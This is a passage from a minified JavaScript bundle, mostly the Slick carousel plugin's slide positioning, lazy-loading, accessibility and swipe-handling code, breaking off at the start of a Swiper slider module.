o.slideOffset=0,i=o.$slides.first().outerHeight(!0),!0===o.options.infinite?(o.slideCount>o.options.slidesToShow&&(o.slideOffset=o.slideWidth*o.options.slidesToShow*-1,s=-1,!0===o.options.vertical&&!0===o.options.centerMode&&(2===o.options.slidesToShow?s=-1.5:1===o.options.slidesToShow&&(s=-2)),a=i*o.options.slidesToShow*s),o.slideCount%o.options.slidesToScroll!=0&&e+o.options.slidesToScroll>o.slideCount&&o.slideCount>o.options.slidesToShow&&(e>o.slideCount?(o.slideOffset=(o.options.slidesToShow-(e-o.slideCount))*o.slideWidth*-1,a=(o.options.slidesToShow-(e-o.slideCount))*i*-1):(o.slideOffset=o.slideCount%o.options.slidesToScroll*o.slideWidth*-1,a=o.slideCount%o.options.slidesToScroll*i*-1))):e+o.options.slidesToShow>o.slideCount&&(o.slideOffset=(e+o.options.slidesToShow-o.slideCount)*o.slideWidth,a=(e+o.options.slidesToShow-o.slideCount)*i),o.slideCount<=o.options.slidesToShow&&(o.slideOffset=0,a=0),!0===o.options.centerMode&&o.slideCount<=o.options.slidesToShow?o.slideOffset=o.slideWidth*Math.floor(o.options.slidesToShow)/2-o.slideWidth*o.slideCount/2:!0===o.options.centerMode&&!0===o.options.infinite?o.slideOffset+=o.slideWidth*Math.floor(o.options.slidesToShow/2)-o.slideWidth:!0===o.options.centerMode&&(o.slideOffset=0,o.slideOffset+=o.slideWidth*Math.floor(o.options.slidesToShow/2)),t=!1===o.options.vertical?e*o.slideWidth*-1+o.slideOffset:e*i*-1+a,!0===o.options.variableWidth&&(n=o.slideCount<=o.options.slidesToShow||!1===o.options.infinite?o.$slideTrack.children(".slick-slide").eq(e):o.$slideTrack.children(".slick-slide").eq(e+o.options.slidesToShow),t=!0===o.options.rtl?n[0]?-1*(o.$slideTrack.width()-n[0].offsetLeft-n.width()):0:n[0]?-1*n[0].offsetLeft:0,!0===o.options.centerMode&&(n=o.slideCount<=o.options.slidesToShow||!1===o.options.infinite?o.$slideTrack.children(".slick-slide").eq(e):o.$slideTrack.children(".slick-slide").eq(e+o.options.slidesToShow+1),t=!0===o.options.rtl?n[0]?-1*(o.$slideTrack.width()-n[0].offsetLeft-n.width()):0:n[0]?-1*n[0].offsetLeft:0,t+=(o.$list.width()-n.outerWidth())/2)),t},a.prototype.getOption=a.prototype.slickGetOption=function(e){return this.options[e]},a.prototype.getNavigableIndexes=function(){var e,t=this,i=0,n=0,s=[];for(!1===t.options.infinite?e=t.slideCount:(i=-1*t.options.slidesToScroll,n=-1*t.options.slidesToScroll,e=2*t.slideCount);i<e;)s.push(i),i=n+t.options.slidesToScroll,n+=t.options.slidesToScroll<=t.options.slidesToShow?t.options.slidesToScroll:t.options.slidesToShow;return s},a.prototype.getSlick=function(){return this},a.prototype.getSlideCount=function(){var i,n,s=this;return n=!0===s.options.centerMode?s.slideWidth*Math.floor(s.options.slidesToShow/2):0,!0===s.options.swipeToSlide?(s.$slideTrack.find(".slick-slide").each(function(e,t){if(t.offsetLeft-n+c(t).outerWidth()/2>-1*s.swipeLeft)return i=t,!1}),Math.abs(c(i).attr("data-slick-index")-s.currentSlide)||1):s.options.slidesToScroll},a.prototype.goTo=a.prototype.slickGoTo=function(e,t){this.changeSlide({data:{message:"index",index:parseInt(e)}},t)},a.prototype.init=function(e){var t=this;c(t.$slider).hasClass("slick-initialized")||(c(t.$slider).addClass("slick-initialized"),t.buildRows(),t.buildOut(),t.setProps(),t.startLoad(),t.loadSlider(),t.initializeEvents(),t.updateArrows(),t.updateDots(),t.checkResponsive(!0),t.focusHandler()),e&&t.$slider.trigger("init",[t]),!0===t.options.accessibility&&t.initADA(),t.options.autoplay&&(t.paused=!1,t.autoPlay())},a.prototype.initADA=function(){var n=this,i=Math.ceil(n.slideCount/n.options.slidesToShow),s=n.getNavigableIndexes().filter(function(e){return e>=0&&e<n.slideCount});n.$slides.add(n.$slideTrack.find(".slick-cloned")).attr({"aria-hidden":"true",tabindex:"-1"}).find("a, input, button, select").attr({tabindex:"-1"}),null!==n.$dots&&(n.$slides.not(n.$slideTrack.find(".slick-cloned")).each(function(e){var t=s.indexOf(e);if(c(this).attr({role:"tabpanel",id:"slick-slide"+n.instanceUid+e,tabindex:-1}),-1!==t){var i="slick-slide-control"+n.instanceUid+t;c("#"+i).length&&c(this).attr({"aria-describedby":i})}}),n.$dots.attr("role","tablist").find("li").each(function(e){var t=s[e];c(this).attr({role:"presentation"}),c(this).find("button").first().attr({role:"tab",id:"slick-slide-control"+n.instanceUid+e,"aria-controls":"slick-slide"+n.instanceUid+t,"aria-label":e+1+" of "+i,"aria-selected":null,tabindex:"-1"})}).eq(n.currentSlide).find("button").attr({"aria-selected":"true",tabindex:"0"}).end());for(var e=n.currentSlide,t=e+n.options.slidesToShow;e<t;e++)n.options.focusOnChange?n.$slides.eq(e).attr({tabindex:"0"}):n.$slides.eq(e).removeAttr("tabindex");n.activateADA()},a.prototype.initArrowEvents=function(){var e=this;!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow.off("click.slick").on("click.slick",{message:"previous"},e.changeSlide),e.$nextArrow.off("click.slick").on("click.slick",{message:"next"},e.changeSlide),!0===e.options.accessibility&&(e.$prevArrow.on("keydown.slick",e.keyHandler),e.$nextArrow.on("keydown.slick",e.keyHandler)))},a.prototype.initDotEvents=function(){var e=this;!0===e.options.dots&&e.slideCount>e.options.slidesToShow&&(c("li",e.$dots).on("click.slick",{message:"index"},e.changeSlide),!0===e.options.accessibility&&e.$dots.on("keydown.slick",e.keyHandler)),!0===e.options.dots&&!0===e.options.pauseOnDotsHover&&e.slideCount>e.options.slidesToShow&&c("li",e.$dots).on("mouseenter.slick",c.proxy(e.interrupt,e,!0)).on("mouseleave.slick",c.proxy(e.interrupt,e,!1))},a.prototype.initSlideEvents=function(){var e=this;e.options.pauseOnHover&&(e.$list.on("mouseenter.slick",c.proxy(e.interrupt,e,!0)),e.$list.on("mouseleave.slick",c.proxy(e.interrupt,e,!1)))},a.prototype.initializeEvents=function(){var e=this;e.initArrowEvents(),e.initDotEvents(),e.initSlideEvents(),e.$list.on("touchstart.slick mousedown.slick",{action:"start"},e.swipeHandler),e.$list.on("touchmove.slick mousemove.slick",{action:"move"},e.swipeHandler),e.$list.on("touchend.slick mouseup.slick",{action:"end"},e.swipeHandler),e.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},e.swipeHandler),e.$list.on("click.slick",e.clickHandler),c(document).on(e.visibilityChange,c.proxy(e.visibility,e)),!0===e.options.accessibility&&e.$list.on("keydown.slick",e.keyHandler),!0===e.options.focusOnSelect&&c(e.$slideTrack).children().on("click.slick",e.selectHandler),c(window).on("orientationchange.slick.slick-"+e.instanceUid,c.proxy(e.orientationChange,e)),c(window).on("resize.slick.slick-"+e.instanceUid,c.proxy(e.resize,e)),c("[draggable!=true]",e.$slideTrack).on("dragstart",e.preventDefault),c(window).on("load.slick.slick-"+e.instanceUid,e.setPosition),c(e.setPosition)},a.prototype.initUI=function(){var e=this;!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow.show(),e.$nextArrow.show()),!0===e.options.dots&&e.slideCount>e.options.slidesToShow&&e.$dots.show()},a.prototype.keyHandler=function(e){var t=this;e.target.tagName.match("TEXTAREA|INPUT|SELECT")||(37===e.keyCode&&!0===t.options.accessibility?t.changeSlide({data:{message:!0===t.options.rtl?"next":"previous"}}):39===e.keyCode&&!0===t.options.accessibility&&t.changeSlide({data:{message:!0===t.options.rtl?"previous":"next"}}))},a.prototype.lazyLoad=function(){function e(e){c("img[data-lazy]",e).each(function(){var e=c(this),t=c(this).attr("data-lazy"),i=c(this).attr("data-srcset"),n=c(this).attr("data-sizes")||o.$slider.attr("data-sizes"),s=document.createElement("img");s.onload=function(){e.animate({opacity:0},100,function(){i&&(e.attr("srcset",i),n&&e.attr("sizes",n)),e.attr("src",t).animate({opacity:1},200,function(){e.removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading")}),o.$slider.trigger("lazyLoaded",[o,e,t])})},s.onerror=function(){e.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),o.$slider.trigger("lazyLoadError",[o,e,t])},s.src=t})}var t,i,n,s,o=this;if(!0===o.options.centerMode?!0===o.options.infinite?(n=o.currentSlide+(o.options.slidesToShow/2+1),s=n+o.options.slidesToShow+2):(n=Math.max(0,o.currentSlide-(o.options.slidesToShow/2+1)),s=o.options.slidesToShow/2+1+2+o.currentSlide):(n=o.options.infinite?o.options.slidesToShow+o.currentSlide:o.currentSlide,s=Math.ceil(n+o.options.slidesToShow),!0===o.options.fade&&(n>0&&n--,s<=o.slideCount&&s++)),t=o.$slider.find(".slick-slide").slice(n,s),"anticipated"===o.options.lazyLoad)for(var a=n-1,r=s,l=o.$slider.find(".slick-slide"),d=0;d<o.options.slidesToScroll;d++)a<0&&(a=o.slideCount-1),t=t.add(l.eq(a)),t=t.add(l.eq(r)),a--,r++;e(t),o.slideCount<=o.options.slidesToShow?(i=o.$slider.find(".slick-slide"),e(i)):o.currentSlide>=o.slideCount-o.options.slidesToShow?(i=o.$slider.find(".slick-cloned").slice(0,o.options.slidesToShow),e(i)):0===o.currentSlide&&(i=o.$slider.find(".slick-cloned").slice(-1*o.options.slidesToShow),e(i))},a.prototype.loadSlider=function(){var e=this;e.setPosition(),e.$slideTrack.css({opacity:1}),e.$slider.removeClass("slick-loading"),e.initUI(),"progressive"===e.options.lazyLoad&&e.progressiveLazyLoad()},a.prototype.next=a.prototype.slickNext=function(){this.changeSlide({data:{message:"next"}})},a.prototype.orientationChange=function(){var e=this;e.checkResponsive(),e.setPosition()},a.prototype.pause=a.prototype.slickPause=function(){var e=this;e.autoPlayClear(),e.paused=!0},a.prototype.play=a.prototype.slickPlay=function(){var e=this;e.autoPlay(),e.options.autoplay=!0,e.paused=!1,e.focussed=!1,e.interrupted=!1},a.prototype.postSlide=function(e){var t=this;if(!t.unslicked&&(t.$slider.trigger("afterChange",[t,e]),t.animating=!1,t.slideCount>t.options.slidesToShow&&t.setPosition(),t.swipeLeft=null,t.options.autoplay&&t.autoPlay(),!0===t.options.accessibility&&(t.initADA(),t.options.focusOnChange)))c(t.$slides.get(t.currentSlide)).attr("tabindex",0).focus()},a.prototype.prev=a.prototype.slickPrev=function(){this.changeSlide({data:{message:"previous"}})},a.prototype.preventDefault=function(e){e.preventDefault()},a.prototype.progressiveLazyLoad=function(e){e=e||1;var t,i,n,s,o,a=this,r=c("img[data-lazy]",a.$slider);r.length?(t=r.first(),i=t.attr("data-lazy"),n=t.attr("data-srcset"),s=t.attr("data-sizes")||a.$slider.attr("data-sizes"),o=document.createElement("img"),o.onload=function(){n&&(t.attr("srcset",n),s&&t.attr("sizes",s)),t.attr("src",i).removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading"),!0===a.options.adaptiveHeight&&a.setPosition(),a.$slider.trigger("lazyLoaded",[a,t,i]),a.progressiveLazyLoad()},o.onerror=function(){e<3?setTimeout(function(){a.progressiveLazyLoad(e+1)},500):(t.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),a.$slider.trigger("lazyLoadError",[a,t,i]),a.progressiveLazyLoad())},o.src=i):a.$slider.trigger("allImagesLoaded",[a])},a.prototype.refresh=function(e){var t,i,n=this;i=n.slideCount-n.options.slidesToShow,!n.options.infinite&&n.currentSlide>i&&(n.currentSlide=i),n.slideCount<=n.options.slidesToShow&&(n.currentSlide=0),t=n.currentSlide,n.destroy(!0),c.extend(n,n.initials,{currentSlide:t}),n.init(),e||n.changeSlide({data:{message:"index",index:t}},!1)},a.prototype.registerBreakpoints=function(){var e,t,i,n=this,s=n.options.responsive||null;if("array"===c.type(s)&&s.length){n.respondTo=n.options.respondTo||"window";for(e in s)if(i=n.breakpoints.length-1,s.hasOwnProperty(e)){for(t=s[e].breakpoint;i>=0;)n.breakpoints[i]&&n.breakpoints[i]===t&&n.breakpoints.splice(i,1),i--;n.breakpoints.push(t),n.breakpointSettings[t]=s[e].settings}n.breakpoints.sort(function(e,t){return n.options.mobileFirst?e-t:t-e})}},a.prototype.reinit=function(){var e=this;e.$slides=e.$slideTrack.children(e.options.slide).addClass("slick-slide"),e.slideCount=e.$slides.length,e.currentSlide>=e.slideCount&&0!==e.currentSlide&&(e.currentSlide=e.currentSlide-e.options.slidesToScroll),e.slideCount<=e.options.slidesToShow&&(e.currentSlide=0),e.registerBreakpoints(),e.setProps(),e.setupInfinite(),e.buildArrows(),e.updateArrows(),e.initArrowEvents(),e.buildDots(),e.updateDots(),e.initDotEvents(),e.cleanUpSlideEvents(),e.initSlideEvents(),e.checkResponsive(!1,!0),!0===e.options.focusOnSelect&&c(e.$slideTrack).children().on("click.slick",e.selectHandler),e.setSlideClasses("number"==typeof e.currentSlide?e.currentSlide:0),e.setPosition(),e.focusHandler(),e.paused=!e.options.autoplay,e.autoPlay(),e.$slider.trigger("reInit",[e])},a.prototype.resize=function(){var e=this;c(window).width()!==e.windowWidth&&(clearTimeout(e.windowDelay),e.windowDelay=window.setTimeout(function(){e.windowWidth=c(window).width(),e.checkResponsive(),e.unslicked||e.setPosition()},50))},a.prototype.removeSlide=a.prototype.slickRemove=function(e,t,i){var n=this;if("boolean"==typeof e?(t=e,e=!0===t?0:n.slideCount-1):e=!0===t?--e:e,n.slideCount<1||e<0||e>n.slideCount-1)return!1;n.unload(),!0===i?n.$slideTrack.children().remove():n.$slideTrack.children(this.options.slide).eq(e).remove(),n.$slides=n.$slideTrack.children(this.options.slide),n.$slideTrack.children(this.options.slide).detach(),n.$slideTrack.append(n.$slides),n.$slidesCache=n.$slides,n.reinit()},a.prototype.setCSS=function(e){var t,i,n=this,s={};!0===n.options.rtl&&(e=-e),t="left"==n.positionProp?Math.ceil(e)+"px":"0px",i="top"==n.positionProp?Math.ceil(e)+"px":"0px",s[n.positionProp]=e,!1===n.transformsEnabled?n.$slideTrack.css(s):(s={},!1===n.cssTransitions?(s[n.animType]="translate("+t+", "+i+")",n.$slideTrack.css(s)):(s[n.animType]="translate3d("+t+", "+i+", 0px)",n.$slideTrack.css(s)))},a.prototype.setDimensions=function(){var e=this;!1===e.options.vertical?!0===e.options.centerMode&&e.$list.css({padding:"0px "+e.options.centerPadding}):(e.$list.height(e.$slides.first().outerHeight(!0)*e.options.slidesToShow),!0===e.options.centerMode&&e.$list.css({padding:e.options.centerPadding+" 0px"})),e.listWidth=e.$list.width(),e.listHeight=e.$list.height(),!1===e.options.vertical&&!1===e.options.variableWidth?(e.slideWidth=Math.ceil(e.listWidth/e.options.slidesToShow),e.$slideTrack.width(Math.ceil(e.slideWidth*e.$slideTrack.children(".slick-slide").length))):!0===e.options.variableWidth?e.$slideTrack.width(5e3*e.slideCount):(e.slideWidth=Math.ceil(e.listWidth),e.$slideTrack.height(Math.ceil(e.$slides.first().outerHeight(!0)*e.$slideTrack.children(".slick-slide").length)));var t=e.$slides.first().outerWidth(!0)-e.$slides.first().width();!1===e.options.variableWidth&&e.$slideTrack.children(".slick-slide").width(e.slideWidth-t)},a.prototype.setFade=function(){var i,n=this;n.$slides.each(function(e,t){i=n.slideWidth*e*-1,!0===n.options.rtl?c(t).css({position:"relative",right:i,top:0,zIndex:n.options.zIndex-2,opacity:0}):c(t).css({position:"relative",left:i,top:0,zIndex:n.options.zIndex-2,opacity:0})}),n.$slides.eq(n.currentSlide).css({zIndex:n.options.zIndex-1,opacity:1})},a.prototype.setHeight=function(){var e=this;if(1===e.options.slidesToShow&&!0===e.options.adaptiveHeight&&!1===e.options.vertical){var t=e.$slides.eq(e.currentSlide).outerHeight(!0);e.$list.css("height",t)}},a.prototype.setOption=a.prototype.slickSetOption=function(){var e,t,i,n,s,o=this,a=!1;if("object"===c.type(arguments[0])?(i=arguments[0],a=arguments[1],s="multiple"):"string"===c.type(arguments[0])&&(i=arguments[0],n=arguments[1],a=arguments[2],"responsive"===arguments[0]&&"array"===c.type(arguments[1])?s="responsive":void 0!==arguments[1]&&(s="single")),"single"===s)o.options[i]=n;else if("multiple"===s)c.each(i,function(e,t){o.options[e]=t});else if("responsive"===s)for(t in n)if("array"!==c.type(o.options.responsive))o.options.responsive=[n[t]];else{for(e=o.options.responsive.length-1;e>=0;)o.options.responsive[e].breakpoint===n[t].breakpoint&&o.options.responsive.splice(e,1),e--;o.options.responsive.push(n[t])}a&&(o.unload(),o.reinit())},a.prototype.setPosition=function(){var e=this;e.setDimensions(),e.setHeight(),!1===e.options.fade?e.setCSS(e.getLeft(e.currentSlide)):e.setFade(),e.$slider.trigger("setPosition",[e])},a.prototype.setProps=function(){var e=this,t=document.body.style;e.positionProp=!0===e.options.vertical?"top":"left","top"===e.positionProp?e.$slider.addClass("slick-vertical"):e.$slider.removeClass("slick-vertical"),void 0===t.WebkitTransition&&void 0===t.MozTransition&&void 0===t.msTransition||!0===e.options.useCSS&&(e.cssTransitions=!0),e.options.fade&&("number"==typeof e.options.zIndex?e.options.zIndex<3&&(e.options.zIndex=3):e.options.zIndex=e.defaults.zIndex),void 0!==t.OTransform&&(e.animType="OTransform",e.transformType="-o-transform",e.transitionType="OTransition",void 0===t.perspectiveProperty&&void 0===t.webkitPerspective&&(e.animType=!1)),void 0!==t.MozTransform&&(e.animType="MozTransform",e.transformType="-moz-transform",e.transitionType="MozTransition",void 0===t.perspectiveProperty&&void 0===t.MozPerspective&&(e.animType=!1)),void 0!==t.webkitTransform&&(e.animType="webkitTransform",e.transformType="-webkit-transform",e.transitionType="webkitTransition",void 0===t.perspectiveProperty&&void 0===t.webkitPerspective&&(e.animType=!1)),void 0!==t.msTransform&&(e.animType="msTransform",e.transformType="-ms-transform",e.transitionType="msTransition",void 0===t.msTransform&&(e.animType=!1)),void 0!==t.transform&&!1!==e.animType&&(e.animType="transform",e.transformType="transform",e.transitionType="transition"),e.transformsEnabled=e.options.useTransform&&null!==e.animType&&!1!==e.animType},a.prototype.setSlideClasses=function(e){var t,i,n,s,o=this;if(i=o.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden","true"),o.$slides.eq(e).addClass("slick-current"),!0===o.options.centerMode){var a=o.options.slidesToShow%2==0?1:0;t=Math.floor(o.options.slidesToShow/2),!0===o.options.infinite&&(e>=t&&e<=o.slideCount-1-t?o.$slides.slice(e-t+a,e+t+1).addClass("slick-active").attr("aria-hidden","false"):(n=o.options.slidesToShow+e,i.slice(n-t+1+a,n+t+2).addClass("slick-active").attr("aria-hidden","false")),0===e?i.eq(i.length-1-o.options.slidesToShow).addClass("slick-center"):e===o.slideCount-1&&i.eq(o.options.slidesToShow).addClass("slick-center")),o.$slides.eq(e).addClass("slick-center")}else e>=0&&e<=o.slideCount-o.options.slidesToShow?o.$slides.slice(e,e+o.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"):i.length<=o.options.slidesToShow?i.addClass("slick-active").attr("aria-hidden","false"):(s=o.slideCount%o.options.slidesToShow,n=!0===o.options.infinite?o.options.slidesToShow+e:e,o.options.slidesToShow==o.options.slidesToScroll&&o.slideCount-e<o.options.slidesToShow?i.slice(n-(o.options.slidesToShow-s),n+s).addClass("slick-active").attr("aria-hidden","false"):i.slice(n,n+o.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"));"ondemand"!==o.options.lazyLoad&&"anticipated"!==o.options.lazyLoad||o.lazyLoad()},a.prototype.setupInfinite=function(){var e,t,i,n=this;if(!0===n.options.fade&&(n.options.centerMode=!1),!0===n.options.infinite&&!1===n.options.fade&&(t=null,n.slideCount>n.options.slidesToShow)){for(i=!0===n.options.centerMode?n.options.slidesToShow+1:n.options.slidesToShow,e=n.slideCount;e>n.slideCount-i;e-=1)t=e-1,c(n.$slides[t]).clone(!0).attr("id","").attr("data-slick-index",t-n.slideCount).prependTo(n.$slideTrack).addClass("slick-cloned");for(e=0;e<i+n.slideCount;e+=1)t=e,c(n.$slides[t]).clone(!0).attr("id","").attr("data-slick-index",t+n.slideCount).appendTo(n.$slideTrack).addClass("slick-cloned");n.$slideTrack.find(".slick-cloned").find("[id]").each(function(){c(this).attr("id","")})}},a.prototype.interrupt=function(e){var t=this;e||t.autoPlay(),t.interrupted=e},a.prototype.selectHandler=function(e){var t=this,i=c(e.target).is(".slick-slide")?c(e.target):c(e.target).parents(".slick-slide"),n=parseInt(i.attr("data-slick-index"));if(n||(n=0),t.slideCount<=t.options.slidesToShow)return void t.slideHandler(n,!1,!0);t.slideHandler(n)},a.prototype.slideHandler=function(e,t,i){var n,s,o,a,r,l=null,d=this;if(t=t||!1,!(!0===d.animating&&!0===d.options.waitForAnimate||!0===d.options.fade&&d.currentSlide===e)){if(!1===t&&d.asNavFor(e),n=e,l=d.getLeft(n),a=d.getLeft(d.currentSlide),d.currentLeft=null===d.swipeLeft?a:d.swipeLeft,!1===d.options.infinite&&!1===d.options.centerMode&&(e<0||e>d.getDotCount()*d.options.slidesToScroll))return void(!1===d.options.fade&&(n=d.currentSlide,!0!==i&&d.slideCount>d.options.slidesToShow?d.animateSlide(a,function(){d.postSlide(n)}):d.postSlide(n)));if(!1===d.options.infinite&&!0===d.options.centerMode&&(e<0||e>d.slideCount-d.options.slidesToScroll))return void(!1===d.options.fade&&(n=d.currentSlide,!0!==i&&d.slideCount>d.options.slidesToShow?d.animateSlide(a,function(){d.postSlide(n)}):d.postSlide(n)));if(d.options.autoplay&&clearInterval(d.autoPlayTimer),s=n<0?d.slideCount%d.options.slidesToScroll!=0?d.slideCount-d.slideCount%d.options.slidesToScroll:d.slideCount+n:n>=d.slideCount?d.slideCount%d.options.slidesToScroll!=0?0:n-d.slideCount:n,d.animating=!0,d.$slider.trigger("beforeChange",[d,d.currentSlide,s]),o=d.currentSlide,d.currentSlide=s,d.setSlideClasses(d.currentSlide),d.options.asNavFor&&(r=d.getNavTarget(),r=r.slick("getSlick"),r.slideCount<=r.options.slidesToShow&&r.setSlideClasses(d.currentSlide)),d.updateDots(),d.updateArrows(),!0===d.options.fade)return!0!==i?(d.fadeSlideOut(o),d.fadeSlide(s,function(){d.postSlide(s)})):d.postSlide(s),void d.animateHeight();!0!==i&&d.slideCount>d.options.slidesToShow?d.animateSlide(l,function(){d.postSlide(s)}):d.postSlide(s)}},a.prototype.startLoad=function(){var e=this;!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow.hide(),e.$nextArrow.hide()),!0===e.options.dots&&e.slideCount>e.options.slidesToShow&&e.$dots.hide(),e.$slider.addClass("slick-loading")},a.prototype.swipeDirection=function(){var e,t,i,n,s=this;return e=s.touchObject.startX-s.touchObject.curX,t=s.touchObject.startY-s.touchObject.curY,i=Math.atan2(t,e),n=Math.round(180*i/Math.PI),n<0&&(n=360-Math.abs(n)),n<=45&&n>=0?!1===s.options.rtl?"left":"right":n<=360&&n>=315?!1===s.options.rtl?"left":"right":n>=135&&n<=225?!1===s.options.rtl?"right":"left":!0===s.options.verticalSwiping?n>=35&&n<=135?"down":"up":"vertical"},a.prototype.swipeEnd=function(e){var t,i,n=this;if(n.dragging=!1,n.swiping=!1,n.scrolling)return n.scrolling=!1,!1;if(n.interrupted=!1,n.shouldClick=!(n.touchObject.swipeLength>10),void 0===n.touchObject.curX)return!1;if(!0===n.touchObject.edgeHit&&n.$slider.trigger("edge",[n,n.swipeDirection()]),n.touchObject.swipeLength>=n.touchObject.minSwipe){switch(i=n.swipeDirection()){case"left":case"down":t=n.options.swipeToSlide?n.checkNavigable(n.currentSlide+n.getSlideCount()):n.currentSlide+n.getSlideCount(),n.currentDirection=0;break;case"right":case"up":t=n.options.swipeToSlide?n.checkNavigable(n.currentSlide-n.getSlideCount()):n.currentSlide-n.getSlideCount(),n.currentDirection=1}"vertical"!=i&&(n.slideHandler(t),n.touchObject={},n.$slider.trigger("swipe",[n,i]))}else n.touchObject.startX!==n.touchObject.curX&&(n.slideHandler(n.currentSlide),n.touchObject={})},a.prototype.swipeHandler=function(e){var t=this;if(!(!1===t.options.swipe||"ontouchend"in document&&!1===t.options.swipe||!1===t.options.draggable&&-1!==e.type.indexOf("mouse")))switch(t.touchObject.fingerCount=e.originalEvent&&void 0!==e.originalEvent.touches?e.originalEvent.touches.length:1,t.touchObject.minSwipe=t.listWidth/t.options.touchThreshold,!0===t.options.verticalSwiping&&(t.touchObject.minSwipe=t.listHeight/t.options.touchThreshold),e.data.action){case"start":t.swipeStart(e);break;case"move":t.swipeMove(e);break;case"end":t.swipeEnd(e)}},a.prototype.swipeMove=function(e){var t,i,n,s,o,a,r=this;return o=void 0!==e.originalEvent?e.originalEvent.touches:null,!(!r.dragging||r.scrolling||o&&1!==o.length)&&(t=r.getLeft(r.currentSlide),r.touchObject.curX=void 0!==o?o[0].pageX:e.clientX,r.touchObject.curY=void 0!==o?o[0].pageY:e.clientY,r.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(r.touchObject.curX-r.touchObject.startX,2))),a=Math.round(Math.sqrt(Math.pow(r.touchObject.curY-r.touchObject.startY,2))),!r.options.verticalSwiping&&!r.swiping&&a>4?(r.scrolling=!0,!1):(!0===r.options.verticalSwiping&&(r.touchObject.swipeLength=a),i=r.swipeDirection(),void 0!==e.originalEvent&&r.touchObject.swipeLength>4&&(r.swiping=!0,e.preventDefault()),s=(!1===r.options.rtl?1:-1)*(r.touchObject.curX>r.touchObject.startX?1:-1),!0===r.options.verticalSwiping&&(s=r.touchObject.curY>r.touchObject.startY?1:-1),n=r.touchObject.swipeLength,r.touchObject.edgeHit=!1,!1===r.options.infinite&&(0===r.currentSlide&&"right"===i||r.currentSlide>=r.getDotCount()&&"left"===i)&&(n=r.touchObject.swipeLength*r.options.edgeFriction,r.touchObject.edgeHit=!0),!1===r.options.vertical?r.swipeLeft=t+n*s:r.swipeLeft=t+n*(r.$list.height()/r.listWidth)*s,!0===r.options.verticalSwiping&&(r.swipeLeft=t+n*s),!0!==r.options.fade&&!1!==r.options.touchMove&&(!0===r.animating?(r.swipeLeft=null,!1):void r.setCSS(r.swipeLeft))))},a.prototype.swipeStart=function(e){var t,i=this;if(i.interrupted=!0,1!==i.touchObject.fingerCount||i.slideCount<=i.options.slidesToShow)return i.touchObject={},!1;void 0!==e.originalEvent&&void 0!==e.originalEvent.touches&&(t=e.originalEvent.touches[0]),i.touchObject.startX=i.touchObject.curX=void 0!==t?t.pageX:e.clientX,i.touchObject.startY=i.touchObject.curY=void 0!==t?t.pageY:e.clientY,i.dragging=!0},a.prototype.unfilterSlides=a.prototype.slickUnfilter=function(){var e=this;null!==e.$slidesCache&&(e.unload(),e.$slideTrack.children(this.options.slide).detach(),e.$slidesCache.appendTo(e.$slideTrack),e.reinit())},a.prototype.unload=function(){var e=this;c(".slick-cloned",e.$slider).remove(),e.$dots&&e.$dots.remove(),e.$prevArrow&&e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.remove(),e.$nextArrow&&e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.remove(),e.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden","true").css("width","")},a.prototype.unslick=function(e){var t=this;t.$slider.trigger("unslick",[t,e]),t.destroy()},a.prototype.updateArrows=function(){var e=this;Math.floor(e.options.slidesToShow/2),!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&!e.options.infinite&&(e.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false"),e.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false"),0===e.currentSlide?(e.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true"),e.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false")):e.currentSlide>=e.slideCount-e.options.slidesToShow&&!1===e.options.centerMode?(e.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),e.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")):e.currentSlide>=e.slideCount-1&&!0===e.options.centerMode&&(e.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),e.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")))},a.prototype.updateDots=function(){var e=this;null!==e.$dots&&(e.$dots.find("li").removeClass("slick-active").end(),e.$dots.find("li").eq(Math.floor(e.currentSlide/e.options.slidesToScroll)).addClass("slick-active"))},a.prototype.visibility=function(){var e=this;e.options.autoplay&&(document[e.hidden]?e.interrupted=!0:e.interrupted=!1)},c.fn.slick=function(){var e,t,i=this,n=arguments[0],s=Array.prototype.slice.call(arguments,1),o=i.length;for(e=0;e<o;e++)if("object"==typeof n||void 0===n?i[e].slick=new a(i[e],n):t=i[e].slick[n].apply(i[e].slick,s),void 0!==t)return t;return i}})?i.apply(t,n):i)&&(e.exports=i)},function(e,t,i){"use strict";!function(){function L(e,o){function m(e){return Math.floor(e)}function t(){var e=v.params.autoplay,t=v.slides.eq(v.activeIndex);t.attr("data-swiper-autoplay")&&(e=t.attr("data-swiper-autoplay")||v.params.autoplay),v.autoplayTimeoutId=setTimeout(function(){v.params.loop?(v.fixLoop(),v._slideNext(),v.emit("onAutoplay",v)):v.isEnd?o.autoplayStopOnLast?v.stopAutoplay():(v._slideTo(0),v.emit("onAutoplay",v)):(v._slideNext(),v.emit("onAutoplay",v))},e)}function a(e,i){var n,e=N(e.target);if(!e.is(i))if("string"==typeof i)e=e.parents(i);else if(i.nodeType)return e.parents().each(function(e,t){t===i&&(n=i)}),n?i:void 0;if(0!==e.length)return e[0]}function i(e,t){t=t||{};var i=new(window.MutationObserver||window.WebkitMutationObserver)(function(e){e.forEach(function(e){v.onResize(!0),v.emit("onObserverUpdate",v,e)})});i.observe(e,{attributes:void 0===t.attributes||t.attributes,childList:void 0===t.childList||t.childList,characterData:void 0===t.characterData||t.characterData}),v.observers.push(i)}function n(e){e.originalEvent&&(e=e.originalEvent);var 